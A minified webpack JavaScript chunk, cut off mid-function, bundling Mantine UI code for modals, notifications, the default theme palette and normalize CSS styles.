"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9180],{61308:function(e,t,r){r.d(t,{$:function(){return N}});var n=r(37667),o=r.n(n),i=r(46782),a=r(76506),l=r(67130);let c=(0,n.createContext)(null);c.displayName="@mantine/modals/ModalsContext";var f=r(90257),s=r(66887),u=r(75628),d=Object.defineProperty,p=Object.defineProperties,m=Object.getOwnPropertyDescriptors,b=Object.getOwnPropertySymbols,y=Object.prototype.hasOwnProperty,g=Object.prototype.propertyIsEnumerable,h=(e,t,r)=>t in e?d(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,v=(e,t)=>{for(var r in t||(t={}))y.call(t,r)&&h(e,r,t[r]);if(b)for(var r of b(t))g.call(t,r)&&h(e,r,t[r]);return e},O=(e,t)=>p(e,m(t));function k({id:e,cancelProps:t,confirmProps:r,labels:i={cancel:"",confirm:""},closeOnConfirm:a=!0,closeOnCancel:l=!0,groupProps:d,onCancel:p,onConfirm:m,children:b}){let{cancel:y,confirm:g}=i,h=function(){let e=(0,n.useContext)(c);if(!e)throw Error("[@mantine/modals] useModals hook was called outside of context, wrap your app with ModalsProvider component");return e}();return o().createElement(o().Fragment,null,b&&o().createElement(f.x,{mb:"md"},b),o().createElement(s.Z,v({position:"right"},d),o().createElement(u.z,O(v({variant:"default"},t),{onClick:r=>{"function"==typeof(null==t?void 0:t.onClick)&&(null==t||t.onClick(r)),"function"==typeof p&&p(),l&&h.closeModal(e)}}),(null==t?void 0:t.children)||y),o().createElement(u.z,O(v({},r),{onClick:t=>{"function"==typeof(null==r?void 0:r.onClick)&&(null==r||r.onClick(t)),"function"==typeof m&&m(),a&&h.closeModal(e)}}),(null==r?void 0:r.children)||g)))}function x(e,t){switch(t.type){case"OPEN":return{current:t.payload,modals:[...e.modals,t.payload]};case"CLOSE":{let r=e.modals.filter(e=>e.id!==t.payload);return{current:r[r.length-1]||e.current,modals:r}}case"CLOSE_ALL":return{current:e.current,modals:[]};default:return e}}var w=r(55433),S=Object.defineProperty,j=Object.defineProperties,P=Object.getOwnPropertyDescriptors,E=Object.getOwnPropertySymbols,C=Object.prototype.hasOwnProperty,$=Object.prototype.propertyIsEnumerable,z=(e,t,r)=>t in e?S(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,A=(e,t)=>{for(var r in t||(t={}))C.call(t,r)&&z(e,r,t[r]);if(E)for(var r of E(t))$.call(t,r)&&z(e,r,t[r]);return e},M=(e,t)=>j(e,P(t)),R=(e,t)=>{var r={};for(var n in e)C.call(e,n)&&0>t.indexOf(n)&&(r[n]=e[n]);if(null!=e&&E)for(var n of E(e))0>t.indexOf(n)&&$.call(e,n)&&(r[n]=e[n]);return r};function N({children:e,modalProps:t,labels:r,modals:f}){let[s,u]=(0,n.useReducer)(x,{modals:[],current:null}),d=(0,n.useRef)(s);d.current=s;let p=(0,n.useCallback)(e=>{d.current.modals.forEach(t=>{var r,n,o,i;"confirm"===t.type&&e&&(null==(n=(r=t.props).onCancel)||n.call(r)),null==(i=(o=t.props).onClose)||i.call(o)}),u({type:"CLOSE_ALL"})},[d,u]),m=(0,n.useCallback)(e=>{var{modalId:t}=e,r=R(e,["modalId"]);let n=t||(0,l.k)();return u({type:"OPEN",payload:{id:n,type:"content",props:r}}),n},[u]),b=(0,n.useCallback)(e=>{var{modalId:t}=e,r=R(e,["modalId"]);let n=t||(0,l.k)();return u({type:"OPEN",payload:{id:n,type:"confirm",props:r}}),n},[u]),y=(0,n.useCallback)((e,t)=>{var{modalId:r}=t,n=R(t,["modalId"]);let o=r||(0,l.k)();return u({type:"OPEN",payload:{id:o,type:"context",props:n,ctx:e}}),o},[u]),g=(0,n.useCallback)((e,t)=>{var r,n,o,i;let a=d.current.modals.find(t=>t.id===e);a&&("confirm"===a.type&&t&&(null==(n=(r=a.props).onCancel)||n.call(r)),null==(i=(o=a.props).onClose)||i.call(o),u({type:"CLOSE",payload:a.id}))},[d,u]);(0,w.Ro)({openModal:m,openConfirmModal:b,openContextModal:e=>{var{modal:t}=e;return y(t,R(e,["modal"]))},closeModal:g,closeAllModals:p});let h={modals:s.modals,openModal:m,openConfirmModal:b,openContextModal:y,closeModal:g,closeAll:p},{modalProps:v,content:O}=(()=>{let e=d.current.current;switch(null==e?void 0:e.type){case"context":{let t=e.props,{innerProps:r}=t,n=R(t,["innerProps"]),i=f[e.ctx];return{modalProps:n,content:o().createElement(i,{innerProps:r,context:h,id:e.id})}}case"confirm":{let{modalProps:t,confirmProps:n}=function(e){if(!e)return{confirmProps:{},modalProps:{}};let{id:t,children:r,onCancel:n,onConfirm:o,closeOnConfirm:i,closeOnCancel:a,cancelProps:l,confirmProps:c,groupProps:f,labels:s}=e;return{confirmProps:{id:t,children:r,onCancel:n,onConfirm:o,closeOnConfirm:i,closeOnCancel:a,cancelProps:l,confirmProps:c,groupProps:f,labels:s},modalProps:A({id:t},R(e,["id","children","onCancel","onConfirm","closeOnConfirm","closeOnCancel","cancelProps","confirmProps","groupProps","labels"]))}}(e.props);return{modalProps:t,content:o().createElement(k,M(A({},n),{id:e.id,labels:e.props.labels||r}))}}case"content":{let t=e.props,{children:r}=t;return{modalProps:R(t,["children"]),content:o().createElement(o().Fragment,null,r)}}default:return{modalProps:{},content:null}}})();return o().createElement(c.Provider,{value:h},o().createElement(i.u,M(A(A({zIndex:(0,a.w)("modal")+1},t),v),{opened:s.modals.length>0,onClose:()=>g(s.current.id)}),O),e)}},55433:function(e,t,r){r.d(t,{Ro:function(){return n},m6:function(){return i}});let[n,o]=(0,r(23761).P)("mantine-modals");o("openModal"),o("closeModal"),o("closeAllModals"),o("openConfirmModal");let i=o("openContextModal")},33594:function(e,t,r){r.d(t,{N:function(){return eo}});var n=r(37667),o=r.n(n),i=r(47455),a=r(59723),l=r(76506),c=r(58783),f=r(90257),s=r(8399),u=r(86618),d=r(98002);let p=(0,n.createContext)(null);p.displayName="@mantine/notifications/NotificationsContext";var m=r(9350),b=function([e,t],r){let n={};return"top"===e&&(n.top=r),"bottom"===e&&(n.bottom=r),"left"===t&&(n.left=r),"right"===t&&(n.right=r),"center"===t&&(n.left="50%",n.transform="translateX(-50%)"),n},y=Object.defineProperty,g=Object.getOwnPropertySymbols,h=Object.prototype.hasOwnProperty,v=Object.prototype.propertyIsEnumerable,O=(e,t,r)=>t in e?y(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,k=(e,t)=>{for(var r in t||(t={}))h.call(t,r)&&O(e,r,t[r]);if(g)for(var r of g(t))v.call(t,r)&&O(e,r,t[r]);return e};let x={left:"translateX(-100%)",right:"translateX(100%)","top-center":"translateY(-100%)","bottom-center":"translateY(100%)"},w={left:"translateX(0)",right:"translateX(0)","top-center":"translateY(0)","bottom-center":"translateY(0)"};var S=function({state:e,maxHeight:t,positioning:r,transitionDuration:n}){let[o,i]=r,a="center"===i?`${o}-center`:i,l={opacity:0,maxHeight:t,transform:x[a],transitionDuration:`${n}ms, ${n}ms, ${n}ms`,transitionTimingFunction:"cubic-bezier(.51,.3,0,1.21), cubic-bezier(.51,.3,0,1.21), linear",transitionProperty:"opacity, transform, max-height"},c={opacity:1,transform:w[a]},f={opacity:0,maxHeight:0,transform:x[a]};return k(k({},l),{entering:c,entered:c,exiting:f,exited:f}[e])},j=r(18154),P=Object.defineProperty,E=Object.defineProperties,C=Object.getOwnPropertyDescriptors,$=Object.getOwnPropertySymbols,z=Object.prototype.hasOwnProperty,A=Object.prototype.propertyIsEnumerable,M=(e,t,r)=>t in e?P(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,R=(e,t)=>{for(var r in t||(t={}))z.call(t,r)&&M(e,r,t[r]);if($)for(var r of $(t))A.call(t,r)&&M(e,r,t[r]);return e},N=(e,t)=>E(e,C(t)),I=(e,t)=>{var r={};for(var n in e)z.call(e,n)&&0>t.indexOf(n)&&(r[n]=e[n]);if(null!=e&&$)for(var n of $(e))0>t.indexOf(n)&&A.call(e,n)&&(r[n]=e[n]);return r};function F(e){var{notification:t,autoClose:r,onHide:i,innerRef:a}=e,l=I(e,["notification","autoClose","onHide","innerRef"]);let{autoClose:c,message:f}=t,s=I(t,["autoClose","message"]),u="number"==typeof c?c:!1!==c&&!1!==r&&r,d=(0,n.useRef)(),p=()=>{i(t.id),window.clearTimeout(d.current)},m=()=>{clearTimeout(d.current)},b=()=>{"number"==typeof u&&(d.current=window.setTimeout(p,u))};return(0,n.useEffect)(()=>{"function"==typeof t.onOpen&&t.onOpen(t)},[]),(0,n.useEffect)(()=>(b(),m),[r,t.autoClose]),o().createElement(j.P,N(R(R({},s),l),{onClose:p,onMouseEnter:m,onMouseLeave:b,ref:a}),f)}F.displayName="@mantine/notifications/NotificationContainer";var H=(0,r(96521).k)((e,{zIndex:t})=>({notifications:{width:`calc(100% - ${2*e.spacing.md}px)`,boxSizing:"border-box",position:"fixed",zIndex:t},notification:{"&:not(:first-of-type)":{marginTop:e.spacing.sm}}})),D=r(70355),T=r(67130),L=Object.defineProperty,W=Object.defineProperties,B=Object.getOwnPropertyDescriptors,Y=Object.getOwnPropertySymbols,Z=Object.prototype.hasOwnProperty,G=Object.prototype.propertyIsEnumerable,_=(e,t,r)=>t in e?L(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,U=(e,t)=>{for(var r in t||(t={}))Z.call(t,r)&&_(e,r,t[r]);if(Y)for(var r of Y(t))G.call(t,r)&&_(e,r,t[r]);return e},X=(e,t)=>W(e,B(t)),q=function({limit:e}){let{state:t,queue:r,update:n,cleanQueue:o}=(0,D.L)({initialValues:[],limit:e});return{notifications:t,queue:r,showNotification:e=>{let t=e.id||(0,T.k)();return n(r=>e.id&&r.some(t=>t.id===e.id)?r:[...r,X(U({},e),{id:t})]),t},updateNotification:e=>n(t=>{let r=t.findIndex(t=>t.id===e.id);if(-1===r)return t;let n=[...t];return n[r]=e,n}),hideNotification:e=>n(t=>t.filter(t=>t.id!==e||("function"==typeof t.onClose&&t.onClose(t),!1))),cleanQueue:o,clean:()=>n(()=>[])}},J=Object.defineProperty,K=Object.getOwnPropertySymbols,Q=Object.prototype.hasOwnProperty,V=Object.prototype.propertyIsEnumerable,ee=(e,t,r)=>t in e?J(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,et=(e,t)=>{for(var r in t||(t={}))Q.call(t,r)&&ee(e,r,t[r]);if(K)for(var r of K(t))V.call(t,r)&&ee(e,r,t[r]);return e},er=(e,t)=>{var r={};for(var n in e)Q.call(e,n)&&0>t.indexOf(n)&&(r[n]=e[n]);if(null!=e&&K)for(var n of K(e))0>t.indexOf(n)&&V.call(e,n)&&(r[n]=e[n]);return r};let en=["top-left","top-right","top-center","bottom-left","bottom-right","bottom-center"];function eo(e){var{className:t,position:r="bottom-right",autoClose:y=4e3,transitionDuration:g=250,containerWidth:h=440,notificationMaxHeight:v=200,limit:O=5,zIndex:k=(0,l.w)("overlay"),style:x,children:w,target:j}=e,P=er(e,["className","position","autoClose","transitionDuration","containerWidth","notificationMaxHeight","limit","zIndex","style","children","target"]);let E=(0,s.N)(),C=(0,n.useRef)({}),$=(0,n.useRef)(0),{notifications:z,queue:A,showNotification:M,updateNotification:R,hideNotification:N,clean:I,cleanQueue:D}=q({limit:O}),{classes:T,cx:L,theme:W}=H({zIndex:k}),B=(0,u.J)(),Y=W.respectReducedMotion&&B?1:g,Z=(en.includes(r)?r:"bottom-right").split("-");(0,d.l)(()=>{z.length>$.current&&setTimeout(()=>E(),0),$.current=z.length},[z]),(0,m.Gy)({show:M,hide:N,update:R,clean:I,cleanQueue:D});let G=z.map(e=>o().createElement(i.ZP,{key:e.id,timeout:Y,onEnter:()=>C.current[e.id].offsetHeight,nodeRef:{current:C.current[e.id]}},t=>o().createElement(F,{innerRef:t=>{C.current[e.id]=t},notification:e,onHide:N,className:T.notification,autoClose:y,sx:[et({},S({state:t,positioning:Z,transitionDuration:Y,maxHeight:v})),...Array.isArray(e.sx)?e.sx:[e.sx]]})));return o().createElement(p.Provider,{value:{notifications:z,queue:A}},o().createElement(c.h,{target:j},o().createElement(f.x,et({className:L(T.notifications,t),style:x,sx:et({maxWidth:h},b(Z,W.spacing.md))},P),o().createElement(a.Z,null,G))),w)}eo.displayName="@mantine/notifications/NotificationsProvider"},9350:function(e,t,r){r.d(t,{Gy:function(){return n},c0:function(){return i}});let[n,o]=(0,r(23761).P)("mantine-notifications"),i=o("show");o("hide"),o("clean"),o("cleanQueue"),o("update")},8517:function(e,t,r){r.d(t,{Me:function(){return eO},N4:function(){return ev},T1:function(){return eh},O2:function(){return eg},rZ:function(){return ey}});var n=r(37667),o=r.n(n),i=r(28864),a=r(11846);let l={dark:["#C1C2C5","#A6A7AB","#909296","#5c5f66","#373A40","#2C2E33","#25262b","#1A1B1E","#141517","#101113"],gray:["#f8f9fa","#f1f3f5","#e9ecef","#dee2e6","#ced4da","#adb5bd","#868e96","#495057","#343a40","#212529"],red:["#fff5f5","#ffe3e3","#ffc9c9","#ffa8a8","#ff8787","#ff6b6b","#fa5252","#f03e3e","#e03131","#c92a2a"],pink:["#fff0f6","#ffdeeb","#fcc2d7","#faa2c1","#f783ac","#f06595","#e64980","#d6336c","#c2255c","#a61e4d"],grape:["#f8f0fc","#f3d9fa","#eebefa","#e599f7","#da77f2","#cc5de8","#be4bdb","#ae3ec9","#9c36b5","#862e9c"],violet:["#f3f0ff","#e5dbff","#d0bfff","#b197fc","#9775fa","#845ef7","#7950f2","#7048e8","#6741d9","#5f3dc4"],indigo:["#edf2ff","#dbe4ff","#bac8ff","#91a7ff","#748ffc","#5c7cfa","#4c6ef5","#4263eb","#3b5bdb","#364fc7"],blue:["#e7f5ff","#d0ebff","#a5d8ff","#74c0fc","#4dabf7","#339af0","#228be6","#1c7ed6","#1971c2","#1864ab"],cyan:["#e3fafc","#c5f6fa","#99e9f2","#66d9e8","#3bc9db","#22b8cf","#15aabf","#1098ad","#0c8599","#0b7285"],teal:["#e6fcf5","#c3fae8","#96f2d7","#63e6be","#38d9a9","#20c997","#12b886","#0ca678","#099268","#087f5b"],green:["#ebfbee","#d3f9d8","#b2f2bb","#8ce99a","#69db7c","#51cf66","#40c057","#37b24d","#2f9e44","#2b8a3e"],lime:["#f4fce3","#e9fac8","#d8f5a2","#c0eb75","#a9e34b","#94d82d","#82c91e","#74b816","#66a80f","#5c940d"],yellow:["#fff9db","#fff3bf","#ffec99","#ffe066","#ffd43b","#fcc419","#fab005","#f59f00","#f08c00","#e67700"],orange:["#fff4e6","#ffe8cc","#ffd8a8","#ffc078","#ffa94d","#ff922b","#fd7e14","#f76707","#e8590c","#d9480f"]};var c=Object.defineProperty,f=Object.getOwnPropertySymbols,s=Object.prototype.hasOwnProperty,u=Object.prototype.propertyIsEnumerable,d=(e,t,r)=>t in e?c(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,p=(e,t)=>{for(var r in t||(t={}))s.call(t,r)&&d(e,r,t[r]);if(f)for(var r of f(t))u.call(t,r)&&d(e,r,t[r]);return e};function m(e){return t=>"number"==typeof e.primaryShade?e.primaryShade:e.primaryShade[t||e.colorScheme]}function b(e){let t=m(e);return(r,n,o=!0,i=!0)=>{if("string"==typeof r&&r.includes(".")){let[t,o]=r.split("."),a=parseInt(o,10);if(t in e.colors&&a>=0&&a<10)return e.colors[t]["number"!=typeof n||i?a:n]}let a="number"==typeof n?n:t();return r in e.colors?e.colors[r][a]:o?e.colors[e.primaryColor][a]:r}}function y(e){let t="";for(let r=1;r<e.length-1;r+=1)t+=`${e[r]} ${r/(e.length-1)*100}%, `;return`${e[0]} 0%, ${t}${e[e.length-1]} 100%`}function g(e){let t=b(e),r=m(e);return n=>{let o={from:(null==n?void 0:n.from)||e.defaultGradient.from,to:(null==n?void 0:n.to)||e.defaultGradient.to,deg:(null==n?void 0:n.deg)||e.defaultGradient.deg};return`linear-gradient(${o.deg}deg, ${t(o.from,r(),!1)} 0%, ${t(o.to,r(),!1)} 100%)`}}function h(e){if("number"==typeof e.size)return e.size;let t=e.sizes[e.size];return void 0!==t?t:e.size||e.sizes.md}function v(e){return/^#?([0-9A-F]{3}){1,2}$/i.test(e)?function(e){let t=e.replace("#","");if(3===t.length){let e=t.split("");t=[e[0],e[0],e[1],e[1],e[2],e[2]].join("")}let r=parseInt(t,16);return{r:r>>16&255,g:r>>8&255,b:255&r,a:1}}(e):e.startsWith("rgb")?function(e){let[t,r,n,o]=e.replace(/[^0-9,.]/g,"").split(",").map(Number);return{r:t,g:r,b:n,a:o||1}}(e):{r:0,g:0,b:0,a:1}}function O(e,t){if("string"!=typeof e||t>1||t<0)return"rgba(0, 0, 0, 1)";let{r,g:n,b:o}=v(e);return`rgba(${r}, ${n}, ${o}, ${t})`}let k=function(e,...t){return`linear-gradient(${e}deg, ${y(t)})`},x=function(...e){return`radial-gradient(circle, ${y(e)})`},w=function(e=0){return{position:"absolute",top:e,right:e,left:e,bottom:e}},S=function(e,t){let{r,g:n,b:o,a:i}=v(e),a=1-t,l=e=>Math.round(e*a);return`rgba(${l(r)}, ${l(n)}, ${l(o)}, ${i})`},j=function(e,t){let{r,g:n,b:o,a:i}=v(e),a=e=>Math.round(e+(255-e)*t);return`rgba(${a(r)}, ${a(n)}, ${a(o)}, ${i})`},P=function(e){let t=b(e),r=m(e),n=g(e);return({variant:o,color:i,gradient:a,primaryFallback:l})=>{let c=function(e,t){if("string"==typeof e&&e.includes(".")){let[r,n]=e.split("."),o=parseInt(n,10);if(r in t.colors&&o>=0&&o<10)return{isSplittedColor:!0,key:r,shade:o}}return{isSplittedColor:!1}}(i,e);switch(o){case"light":return{border:"transparent",background:O(t(i,"dark"===e.colorScheme?8:0,l,!1),"dark"===e.colorScheme?.2:1),color:"dark"===i?"dark"===e.colorScheme?e.colors.dark[0]:e.colors.dark[9]:t(i,"dark"===e.colorScheme?2:r("light")),hover:O(t(i,"dark"===e.colorScheme?7:1,l,!1),"dark"===e.colorScheme?.25:.65)};case"subtle":return{border:"transparent",background:"transparent",color:"dark"===i?"dark"===e.colorScheme?e.colors.dark[0]:e.colors.dark[9]:t(i,"dark"===e.colorScheme?2:r("light")),hover:O(t(i,"dark"===e.colorScheme?8:0,l,!1),"dark"===e.colorScheme?.2:1)};case"outline":return{border:t(i,"dark"===e.colorScheme?5:r("light")),background:"transparent",color:t(i,"dark"===e.colorScheme?5:r("light")),hover:"dark"===e.colorScheme?O(t(i,5,l,!1),.05):O(t(i,0,l,!1),.35)};case"default":return{border:"dark"===e.colorScheme?e.colors.dark[4]:e.colors.gray[4],background:"dark"===e.colorScheme?e.colors.dark[6]:e.white,color:"dark"===e.colorScheme?e.white:e.black,hover:"dark"===e.colorScheme?e.colors.dark[5]:e.colors.gray[0]};case"white":return{border:"transparent",background:e.white,color:t(i,r()),hover:null};case"transparent":return{border:"transparent",color:"dark"===i?"dark"===e.colorScheme?e.colors.dark[0]:e.colors.dark[9]:t(i,"dark"===e.colorScheme?2:r("light")),background:"transparent",hover:null};case"gradient":return{background:n(a),color:e.white,border:"transparent",hover:null};default:{let n=r(),o=c.isSplittedColor?c.shade:n,a=c.isSplittedColor?c.key:i;return{border:"transparent",background:t(a,o,l),color:e.white,hover:t(a,9===o?8:o+1)}}}}},E=function(e){return{"@media (hover: hover)":{"&:hover":e},"@media (hover: none)":{"&:active":e}}};var C=Object.defineProperty,$=Object.defineProperties,z=Object.getOwnPropertyDescriptors,A=Object.getOwnPropertySymbols,M=Object.prototype.hasOwnProperty,R=Object.prototype.propertyIsEnumerable,N=(e,t,r)=>t in e?C(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,I=(e,t)=>{for(var r in t||(t={}))M.call(t,r)&&N(e,r,t[r]);if(A)for(var r of A(t))R.call(t,r)&&N(e,r,t[r]);return e},F=(e,t)=>$(e,z(t));function H(e){return F(I({},e),{fn:{fontStyles:()=>({fontFamily:e.fontFamily||"sans-serif"}),themeColor:b(e),focusStyles:t=>({WebkitTapHighlightColor:"transparent",[t||"&:focus"]:p({},"always"===e.focusRing||"auto"===e.focusRing?e.focusRingStyles.styles(e):e.focusRingStyles.resetStyles(e)),[t?t.replace(":focus",":focus:not(:focus-visible)"):"&:focus:not(:focus-visible)"]:p({},"auto"===e.focusRing||"never"===e.focusRing?e.focusRingStyles.resetStyles(e):null)}),largerThan:t=>`@media (min-width: ${h({size:t,sizes:e.breakpoints})}px)`,smallerThan:t=>`@media (max-width: ${h({size:t,sizes:e.breakpoints})-1}px)`,radialGradient:x,linearGradient:k,gradient:g(e),rgba:O,size:h,cover:w,lighten:j,darken:S,primaryShade:m(e),radius:t=>{if("number"==typeof t)return t;let r="number"==typeof e.defaultRadius?e.defaultRadius:e.radius[e.defaultRadius]||e.defaultRadius;return e.radius[t]||t||r},variant:P(e),hover:E,primaryColor:t=>{let r=m(e)(t);return e.colors[e.primaryColor][r]},placeholderStyles:()=>({userSelect:"none",color:"dark"===e.colorScheme?e.colors.dark[3]:e.colors.gray[5]})}})}Object.keys(l);let D=H({dir:"ltr",primaryShade:{light:6,dark:8},focusRing:"auto",loader:"oval",dateFormat:"MMMM D, YYYY",colorScheme:"light",white:"#fff",black:"#000",defaultRadius:"sm",transitionTimingFunction:"ease",colors:l,lineHeight:1.55,fontFamily:"-apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji",fontFamilyMonospace:"ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, Liberation Mono, Courier New, monospace",primaryColor:"blue",respectReducedMotion:!0,cursorType:"default",defaultGradient:{from:"indigo",to:"cyan",deg:45},shadows:{xs:"0 1px 3px rgba(0, 0, 0, 0.05), 0 1px 2px rgba(0, 0, 0, 0.1)",sm:"0 1px 3px rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05) 0px 10px 15px -5px, rgba(0, 0, 0, 0.04) 0px 7px 7px -5px",md:"0 1px 3px rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05) 0px 20px 25px -5px, rgba(0, 0, 0, 0.04) 0px 10px 10px -5px",lg:"0 1px 3px rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05) 0px 28px 23px -7px, rgba(0, 0, 0, 0.04) 0px 12px 12px -7px",xl:"0 1px 3px rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05) 0px 36px 28px -7px, rgba(0, 0, 0, 0.04) 0px 17px 17px -7px"},fontSizes:{xs:12,sm:14,md:16,lg:18,xl:20},radius:{xs:2,sm:4,md:8,lg:16,xl:32},spacing:{xs:10,sm:12,md:16,lg:20,xl:24},breakpoints:{xs:576,sm:768,md:992,lg:1200,xl:1400},headings:{fontFamily:"-apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji",fontWeight:700,sizes:{h1:{fontSize:34,lineHeight:1.3,fontWeight:void 0},h2:{fontSize:26,lineHeight:1.35,fontWeight:void 0},h3:{fontSize:22,lineHeight:1.4,fontWeight:void 0},h4:{fontSize:18,lineHeight:1.45,fontWeight:void 0},h5:{fontSize:16,lineHeight:1.5,fontWeight:void 0},h6:{fontSize:14,lineHeight:1.5,fontWeight:void 0}}},other:{},components:{},activeStyles:{transform:"translateY(1px)"},datesLocale:"en",globalStyles:void 0,focusRingStyles:{styles:e=>({outlineOffset:2,outline:`2px solid ${e.colors[e.primaryColor]["dark"===e.colorScheme?7:5]}`}),resetStyles:()=>({outline:"none"}),inputStyles:e=>({outline:"none",borderColor:e.colors[e.primaryColor]["object"==typeof e.primaryShade?e.primaryShade[e.colorScheme]:e.primaryShade]})}});var T=Object.defineProperty,L=Object.defineProperties,W=Object.getOwnPropertyDescriptors,B=Object.getOwnPropertySymbols,Y=Object.prototype.hasOwnProperty,Z=Object.prototype.propertyIsEnumerable,G=(e,t,r)=>t in e?T(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,_=(e,t)=>{for(var r in t||(t={}))Y.call(t,r)&&G(e,r,t[r]);if(B)for(var r of B(t))Z.call(t,r)&&G(e,r,t[r]);return e},U=(e,t)=>L(e,W(t));function X({theme:e}){return o().createElement(a.xB,{styles:{"*, *::before, *::after":{boxSizing:"border-box"},html:{colorScheme:"dark"===e.colorScheme?"dark":"light"},body:U(_({},e.fn.fontStyles()),{backgroundColor:"dark"===e.colorScheme?e.colors.dark[7]:e.white,color:"dark"===e.colorScheme?e.colors.dark[0]:e.black,lineHeight:e.lineHeight,fontSize:e.fontSizes.md,WebkitFontSmoothing:"antialiased",MozOsxFontSmoothing:"grayscale"})}})}function q(e,t,r){Object.keys(t).forEach(n=>{e[`--mantine-${r}-${n}`]="number"==typeof t[n]?`${t[n]}px`:t[n]})}function J({theme:e}){let t={"--mantine-color-white":e.white,"--mantine-color-black":e.black,"--mantine-transition-timing-function":e.transitionTimingFunction,"--mantine-line-height":`${e.lineHeight}`,"--mantine-font-family":e.fontFamily,"--mantine-font-family-monospace":e.fontFamilyMonospace,"--mantine-font-family-headings":e.headings.fontFamily,"--mantine-heading-font-weight":`${e.headings.fontWeight}`};q(t,e.shadows,"shadow"),q(t,e.fontSizes,"font-size"),q(t,e.radius,"radius"),q(t,e.spacing,"spacing"),Object.keys(e.colors).forEach(r=>{e.colors[r].forEach((e,n)=>{t[`--mantine-color-${r}-${n}`]=e})});let r=e.headings.sizes;return Object.keys(r).forEach(e=>{t[`--mantine-${e}-font-size`]=`${r[e].fontSize}px`,t[`--mantine-${e}-line-height`]=`${r[e].lineHeight}`}),o().createElement(a.xB,{styles:{":root":t}})}var K=Object.defineProperty,Q=Object.defineProperties,V=Object.getOwnPropertyDescriptors,ee=Object.getOwnPropertySymbols,et=Object.prototype.hasOwnProperty,er=Object.prototype.propertyIsEnumerable,en=(e,t,r)=>t in e?K(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,eo=(e,t)=>{for(var r in t||(t={}))et.call(t,r)&&en(e,r,t[r]);if(ee)for(var r of ee(t))er.call(t,r)&&en(e,r,t[r]);return e},ei=(e,t)=>Q(e,V(t)),ea=r(89354);let el={html:{fontFamily:"sans-serif",lineHeight:"1.15",textSizeAdjust:"100%"},body:{margin:0},"article, aside, footer, header, nav, section, figcaption, figure, main":{display:"block"},h1:{fontSize:"2em"},hr:{boxSizing:"content-box",height:0,overflow:"visible"},pre:{fontFamily:"monospace, monospace",fontSize:"1em"},a:{background:"transparent",textDecorationSkip:"objects"},"a:active, a:hover":{outlineWidth:0},"abbr[title]":{borderBottom:"none",textDecoration:"underline"},"b, strong":{fontWeight:"bolder"},"code, kbp, samp":{fontFamily:"monospace, monospace",fontSize:"1em"},dfn:{fontStyle:"italic"},mark:{backgroundColor:"#ff0",color:"#000"},small:{fontSize:"80%"},"sub, sup":{fontSize:"75%",lineHeight:0,position:"relative",verticalAlign:"baseline"},sup:{top:"-0.5em"},sub:{bottom:"-0.25em"},"audio, video":{display:"inline-block"},"audio:not([controls])":{display:"none",height:0},img:{borderStyle:"none",verticalAlign:"middle"},"svg:not(:root)":{overflow:"hidden"},"button, input, optgroup, select, textarea":{fontFamily:"sans-serif",fontSize:"100%",lineHeight:"1.15",margin:0},"button, input":{overflow:"visible"},"button, select":{textTransform:"none"},"button, [type=reset], [type=submit]":{WebkitAppearance:"button"},"button::-moz-focus-inner, [type=button]::-moz-focus-inner, [type=reset]::-moz-focus-inner, [type=submit]::-moz-focus-inner":{borderStyle:"none",padding:0},"button:-moz-focusring, [type=button]:-moz-focusring, [type=reset]:-moz-focusring, [type=submit]:-moz-focusring":{outline:"1px dotted ButtonText"},legend:{boxSizing:"border-box",color:"inherit",display:"table",maxWidth:"100%",padding:0,whiteSpace:"normal"},progress:{display:"inline-block",verticalAlign:"baseline"},textarea:{overflow:"auto"},"[type=checkbox], [type=radio]":{boxSizing:"border-box",padding:0},"[type=number]::-webkit-inner-spin-button, [type=number]::-webkit-outer-spin-button":{height:"auto"},"[type=search]":{appearance:"none"},"[type=search]::-webkit-search-cancel-button, [type=search]::-webkit-search-decoration":{appearance:"none"},"::-webkit-file-upload-button":{appearance:"button",font:"inherit"},"details, menu":{display:"block"},summary:{display:"list-item"},canvas:{display:"inline-block"},template:{display:"none"},"[hidden]":{display:"none"}};function ec(){return o().createElement(a.xB,{styles:el})}var ef=Object.defineProperty,es=Object.getOwnPropertySymbols,eu=Object.prototype.hasOwnProperty,ed=Object.prototype.propertyIsEnumerable,ep=(e,t,r)=>t in e?ef(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,em=(e,t)=>{for(var r in t||(t={}))eu.call(t,r)&&ep(e,r,t[r]);if(es)for(var r of es(t))ed.call(t,r)&&ep(e,r,t[r]);return e};let eb=(0,n.createContext)({theme:D});function ey(){var e;return(null==(e=(0,n.useContext)(eb))?void 0:e.theme)||D}function eg(e){let t=ey(),r=e=>{var r,n;return{styles:(null==(r=t.components[e])?void 0:r.styles)||{},classNames:(null==(n=t.components[e])?void 0:n.classNames)||{}}};return Array.isArray(e)?e.map(r):[r(e)]}function eh(){var e;return null==(e=(0,n.useContext)(eb))?void 0:e.emotionCache}function ev(e,t,r){var n;let o=ey(),i=null==(n=o.components[e])?void 0:n.defaultProps,a="function"==typeof i?i(o):i;return em(em(em({},t),a),(0,ea.L)(r))}function eO({theme:e,emotionCache:t,withNormalizeCSS:r=!1,withGlobalStyles:l=!1,withCSSVariables:c=!1,inherit:f=!1,children:s}){let u=(0,n.useContext)(eb),d=H(function(e,t){if(!t)return e;let r=Object.keys(e).reduce((r,n)=>{if("headings"===n&&t.headings){let 